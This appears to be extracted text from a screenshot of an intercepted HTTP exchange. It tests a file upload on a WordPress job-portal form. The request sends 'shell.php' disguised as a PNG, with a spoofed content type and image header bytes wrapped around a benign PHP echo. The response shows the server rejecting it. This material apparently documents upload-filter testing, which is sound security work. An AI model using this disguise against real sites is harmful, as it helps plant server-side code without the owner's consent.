 Request
Raw Params Headers Hex
-----------------------------169064269418900190151873258680
Content-Disposition: form-data; name="jobman-field-10"
-----------------------------169064269418900190151873258680
Content-Disposition: form-data; name="jobman-field-11"
-----------------------------169064269418900190151873258680
Content-Disposition: form-data; name="jobman-field-14"
-----------------------------169064269418900190151873258680
Content-Disposition: form-data; name="jobman-field-15"
-----------------------------169064269418900190151873258680
Content-Disposition: form-data; name="jobman-field-16";
filename="shell.php"
Content-Type: image/png
�PNG
IHDR pHYs.#.# <?php echo "test"; ?>
Response
Raw Headers Hex HTML Render
Job Portal
Just another WordPress site
Menu
• Jobs Listing
Job Application
There was an error uploading your application. Please contact us direc
Sorry, this file type is not permitted for security reasons.
Proudly powered by WordPress